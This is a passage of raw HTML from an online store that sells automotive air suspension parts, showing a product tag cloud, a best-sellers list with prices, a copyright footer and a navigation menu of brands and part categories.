<a href="https://www.elitekustomzfabrication.com/product-tag/bridge/" class="tag-cloud-link tag-link-642 tag-link-position-17" style="font-size: 8.7887323943662pt;" aria-label="Bridge (10 products)">Bridge</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/chevy/" class="tag-cloud-link tag-link-699 tag-link-position-18" style="font-size: 10.957746478873pt;" aria-label="Chevy (13 products)">Chevy</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/chrome/" class="tag-cloud-link tag-link-313 tag-link-position-19" style="font-size: 14.704225352113pt;" aria-label="Chrome (21 products)">Chrome</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/cups/" class="tag-cloud-link tag-link-706 tag-link-position-20" style="font-size: 13.521126760563pt;" aria-label="Cups (18 products)">Cups</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/d-o-t/" class="tag-cloud-link tag-link-100 tag-link-position-21" style="font-size: 17.661971830986pt;" aria-label="D.O.T. (30 products)">D.O.T.</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/dot/" class="tag-cloud-link tag-link-99 tag-link-position-22" style="font-size: 17.661971830986pt;" aria-label="DOT (30 products)">DOT</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/female/" class="tag-cloud-link tag-link-259 tag-link-position-23" style="font-size: 8.7887323943662pt;" aria-label="Female (10 products)">Female</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/firestone/" class="tag-cloud-link tag-link-129 tag-link-position-24" style="font-size: 8.7887323943662pt;" aria-label="Firestone (10 products)">Firestone</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/front/" class="tag-cloud-link tag-link-662 tag-link-position-25" style="font-size: 14.30985915493pt;" aria-label="Front (20 products)">Front</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/gauge/" class="tag-cloud-link tag-link-210 tag-link-position-26" style="font-size: 13.521126760563pt;" aria-label="Gauge (18 products)">Gauge</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/gmc/" class="tag-cloud-link tag-link-724 tag-link-position-27" style="font-size: 8pt;" aria-label="GMC (9 products)">GMC</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/illuminated/" class="tag-cloud-link tag-link-216 tag-link-position-28" style="font-size: 10.169014084507pt;" aria-label="Illuminated (12 products)">Illuminated</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/lower/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 13.521126760563pt;" aria-label="Lower (18 products)">Lower</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/lrd/" class="tag-cloud-link tag-link-134 tag-link-position-30" style="font-size: 22pt;" aria-label="LRD (50 products)">LRD</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/made-in-the-usa/" class="tag-cloud-link tag-link-207 tag-link-position-31" style="font-size: 10.169014084507pt;" aria-label="MADE IN THE USA! (12 products)">MADE IN THE USA!</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/male/" class="tag-cloud-link tag-link-90 tag-link-position-32" style="font-size: 9.5774647887324pt;" aria-label="Male (11 products)">Male</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/npt/" class="tag-cloud-link tag-link-78 tag-link-position-33" style="font-size: 13.521126760563pt;" aria-label="npt (18 products)">npt</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/numatics/" class="tag-cloud-link tag-link-89 tag-link-position-34" style="font-size: 9.5774647887324pt;" aria-label="Numatics (11 products)">Numatics</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/parker/" class="tag-cloud-link tag-link-104 tag-link-position-35" style="font-size: 9.5774647887324pt;" aria-label="Parker (11 products)">Parker</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/pressure/" class="tag-cloud-link tag-link-211 tag-link-position-36" style="font-size: 13.521126760563pt;" aria-label="Pressure (18 products)">Pressure</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/ptc/" class="tag-cloud-link tag-link-77 tag-link-position-37" style="font-size: 17.464788732394pt;" aria-label="ptc (29 products)">ptc</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/single/" class="tag-cloud-link tag-link-205 tag-link-position-38" style="font-size: 12.535211267606pt;" aria-label="single (16 products)">single</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/smc/" class="tag-cloud-link tag-link-105 tag-link-position-39" style="font-size: 14.30985915493pt;" aria-label="SMC (20 products)">SMC</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/steel/" class="tag-cloud-link tag-link-272 tag-link-position-40" style="font-size: 8pt;" aria-label="Steel (9 products)">Steel</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/tank/" class="tag-cloud-link tag-link-274 tag-link-position-41" style="font-size: 18.450704225352pt;" aria-label="Tank (33 products)">Tank</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/tee/" class="tag-cloud-link tag-link-522 tag-link-position-42" style="font-size: 9.5774647887324pt;" aria-label="Tee (11 products)">Tee</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/union/" class="tag-cloud-link tag-link-538 tag-link-position-43" style="font-size: 8pt;" aria-label="Union (9 products)">Union</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/upper/" class="tag-cloud-link tag-link-641 tag-link-position-44" style="font-size: 14.704225352113pt;" aria-label="Upper (21 products)">Upper</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/viair/" class="tag-cloud-link tag-link-30 tag-link-position-45" style="font-size: 19.43661971831pt;" aria-label="Viair (37 products)">Viair</a></div></aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">About EKF</h3>			<div class="textwidget"><p>Welcome to Elite Kustomz Fabrication, your premier air suspension store for cars and trucks. We supply the highest quality air suspension parts and provide A-class Customer Service.</p>
<p><a href="https://www.facebook.com/pg/Elite-Kustomz-Fabrication-116389665055331/" target="_blank" rel="noopener">Add us on Facebook!</a></p>
</div>
		</aside><aside id="woocommerce_products-3" class="widget woocommerce widget_products"><h3 class="widget-title">Best Sellers</h3><ul class="product_list_widget"><li>
	
	<a href="https://www.elitekustomzfabrication.com/product/9-wire/">
		<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-600x600.jpg 600w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-768x768.jpg 768w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-200x200.jpg 200w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">9 Wire</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.79</bdi></span>
	</li>
<li>
	
	<a href="https://www.elitekustomzfabrication.com/product/air-zenith-ob2-200psi-100-duty-compressor/">
		<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor-600x600.jpg 600w, https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor-200x200.jpg 200w, https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor.jpg 750w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Air-Zenith OB2 200psi 100% Duty Compressor</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>349.99</bdi></span>
	</li>
<li>
	
	<a href="https://www.elitekustomzfabrication.com/product/lrd-7-gallon-aluminum-air-tank-8-ports/">
		<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00235441_1__09158.1533146968-300x300.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00235441_1__09158.1533146968-300x300.gif 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00235441_1__09158.1533146968-150x150.gif 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00235441_1__09158.1533146968-75x75.gif 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00235441_1__09158.1533146968-600x600.gif 600w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00235441_1__09158.1533146968-100x100.gif 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00235441_1__09158.1533146968-200x200.gif 200w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">LRD 7 Gallon Aluminum Air Tank 8 Ports</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>284.99</bdi></span>
	</li>
</ul></aside>									</div>
								</div>

							
							
							
		                        <div class="site-footer-copyright-area">
		                            <div class="row">

										
													                                <div class="small-12 medium-12 columns">
			                                    <div class="copyright_text">
			                                        														© 2022 <a href="/">Elite Kustomz Fabrication</a> | <a href="http://www.eightdeuce.com">Ohio Web Design</a> by <a href="http://www.eightdeuce.com">Eight Deuce</a>			                                        			                                    </div>
			                                </div>
										
		                            </div>
		                        </div>

							
	                    </footer>

                    
                </div><!-- #page -->

            </div><!-- /st-content -->
        </div><!-- /st-pusher -->

        <nav class="st-menu slide-from-left">

            <div id="mobiles-menu-offcanvas" class="offcanvas-left-content">

                <nav id="mobile-main-navigation" class="mobile-navigation" role="navigation">
				<ul id="menu-main-nav-1"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-48"><a href="#">Brands</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-512"><a href="https://www.elitekustomzfabrication.com/product-tag/aamp/">AAMP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-147"><a href="https://www.elitekustomzfabrication.com/product-tag/air-lift-performance/">Air Lift Performance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-513"><a href="https://www.elitekustomzfabrication.com/product-tag/air-runner/">Air Runner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-152"><a href="https://www.elitekustomzfabrication.com/product-tag/air-zenith/">Air-Zenith</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-514"><a href="https://www.elitekustomzfabrication.com/product-tag/alkon/">Alkon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-515"><a href="https://www.elitekustomzfabrication.com/product-tag/asco/">ASCO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-516"><a href="https://www.elitekustomzfabrication.com/product-tag/autoloc/">AutoLoc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-372"><a href="https://www.elitekustomzfabrication.com/product-tag/avs/">AVS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-518"><a href="https://www.elitekustomzfabrication.com/product-tag/barjan/">Barjan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-511"><a href="https://www.elitekustomzfabrication.com/product-tag/belltech/">Belltech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-520"><a href="https://www.elitekustomzfabrication.com/product-tag/contitech/">ContiTech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-521"><a href="https://www.elitekustomzfabrication.com/product-tag/dakota-digital/">Dakota Digital</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-522"><a href="https://www.elitekustomzfabrication.com/product-tag/daystar/">Daystar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-523"><a href="https://www.elitekustomzfabrication.com/product-tag/energy-suspension/">Energy Suspension</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-525"><a href="https://www.elitekustomzfabrication.com/product-tag/flo-airride-mfg/">FLO Airride Mfg.</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-524"><a href="https://www.elitekustomzfabrication.com/product-tag/firestone/">Firestone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag current-menu-item menu-item-526"><a href="https://www.elitekustomzfabrication.com/product-tag/gc-valves/" aria-current="page">GC Valves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-1514"><a href="https://www.elitekustomzfabrication.com/product-tag/hornblasters/">Hornblasters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-527"><a href="https://www.elitekustomzfabrication.com/product-tag/kleinn-air-horns/">Kleinn Air Horns</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-528"><a href="https://www.elitekustomzfabrication.com/product-tag/kp-components/">KP Components</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-529"><a href="https://www.elitekustomzfabrication.com/product-tag/little-shop-mfg/">Little Shop Mfg.</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-530"><a href="https://www.elitekustomzfabrication.com/product-tag/lrd/">LRD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-531"><a href="https://www.elitekustomzfabrication.com/product-tag/mcgaughys-suspension/">McGaughys Suspension</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-371"><a href="https://www.elitekustomzfabrication.com/product-tag/numatics/">Numatics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-533"><a href="https://www.elitekustomzfabrication.com/product-tag/parker/">Parker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-534"><a href="https://www.elitekustomzfabrication.com/product-tag/power-performance/">Power Performace</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-535"><a href="https://www.elitekustomzfabrication.com/product-tag/ridetech/">Ride Tech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-797"><a href="https://www.elitekustomzfabrication.com/product-tag/seamless-tannks/">Seamless Tanks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-186"><a href="https://www.elitekustomzfabrication.com/product-tag/slam-specialties/">Slam Specialties</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-536"><a href="https://www.elitekustomzfabrication.com/product-tag/smc/">SMC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-537"><a href="https://www.elitekustomzfabrication.com/product-tag/universal-air/">Universal Air</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-132"><a href="https://www.elitekustomzfabrication.com/product-tag/viair/">Viair</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-561"><a href="https://www.elitekustomzfabrication.com/product-tag/zaetech/">Zaetech</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-360"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-kits/">4 Link Kits</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-605"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/">4 Link Parts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-606"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-bar-bag-mounts/">4 Link Bar Bag Mounts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-607"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-bushings/">4 Link Bushings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-608"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-frame-mounts/">4 Link Frame Mounts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-609"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-mounting-brackets/">4 Link Mounting Brackets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-610"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-threaded-studs-bungs/">4 Link Threaded Studs &#038; Bungs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-361"><a href="https://www.elitekustomzfabrication.com/product-category/air-bags/">Air Bags</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-540"><a href="https://www.elitekustomzfabrication.com/product-tag/air-lift-performance/">Air Lift Performance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-541"><a href="https://www.elitekustomzfabrication.com/product-tag/contitech/">ContiTech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-542"><a href="https://www.elitekustomzfabrication.com/product-tag/firestone/">Firestone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-538"><a href="https://www.elitekustomzfabrication.com/product-tag/slam-specialties/">Slam Specialties</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-539"><a href="https://www.elitekustomzfabrication.com/product-tag/universal-air/">Universal Air</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-362"><a href="https://www.elitekustomzfabrication.com/product-category/air-line/">Air Line</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-562"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/">Air Management</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-565"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/air-source-kits-on-board-air/">Air Source Kits/On Board Air</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-566"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/analog-air-gauges/">Analog Air Gauges</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-559"><a href="https://www.elitekustomzfabrication.com/product-tag/1-5/">1.5&#8243;</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-560"><a href="https://www.elitekustomzfabrication.com/product-tag/2/">2&#8243;</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-567"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/check-valves/">Check Valves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-363"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/">Compressors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-843"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/singe/">Single</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-840"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/dual-pack/">Dual Pack</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-841"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/engine-driven/">Engine Driven</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-842"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/parts/">Parts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-568"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/digital-air-gauges/">Digital Air Gauges</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-569"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/digital-ride-height-control-system/">Digital Ride Height Control System</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-570"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fill-flow-controls-silencers/">Fill, Flow Controls, &#038; Silencers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-571"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/">Fittings</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1012"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/brass/">Brass</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1013"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/gauge-tees/">Gauge Tees</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1011"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/">(PTC) Push to Connect</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1204"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/alkon/">Alkon</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1205"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/numatics/">Numatics</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1206"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/smc/">SMC</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-572"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/inline-oilers/">Inline Oilers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-573"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/leader-hoses/">Leader Hoses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-574"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/loctite/">LOC-TITE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-575"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/manifold-valves/">Manifold Valves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-577"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/nitrogen/">Nitrogen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-576"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/mufflers/">Mufflers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-578"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/pressure-switches/">Pressure Switches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-579"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/relays-solenoids/">Relays &#038; Solenoids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-580"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/switchboxes/">Switchboxes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-581"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/">Tanks</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-756"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/aluminum/">Aluminum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-757"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/flo/">FLO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-758"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/steel/">Steel</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-582"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/valves/">Valves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-583"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/water-traps/">Water Traps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-597"><a href="https://www.elitekustomzfabrication.com/product-category/air-management-kit/">Air Management Kits</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-604"><a href="https://www.elitekustomzfabrication.com/product-category/air-struts/">Air Struts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-584"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/">Bag Brackets</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-585"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/axle-brackets/">Axle Brackets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-586"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/bridge-kits/">Bridge Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-587"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/bridge-plates/">Bridge Plates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-588"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/circle-plates/">Circle Plates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-589"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/">Front Bag Brackets</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1528"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/universal/">Universal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1526"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/gm/">GM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1525"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/ford/">Ford</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1527"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/mercury/">Mercury</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-590"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/rear-bag-brackets/">Rear Bag Brackets</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1529"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/rear-bag-brackets/universal-rear-bag-brackets/">Universal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1530"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/rear-bag-brackets/gm-rear-bag-brackets/">GM</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-591"><a href="https://www.elitekustomzfabrication.com/product-category/ball-joints-front-end-parts/">Ball Joints &#038; Front End Parts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-592"><a href="https://www.elitekustomzfabrication.com/product-category/control-arms/">Control Arms</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-600"><a href="https://www.elitekustomzfabrication.com/product-category/crossmembers/">Crossmembers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-364"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/">Door Kits</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-593"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/gullwing/">Gullwing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/shaved/">Shaved</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-595"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/suicide/">Suicide</a></li>
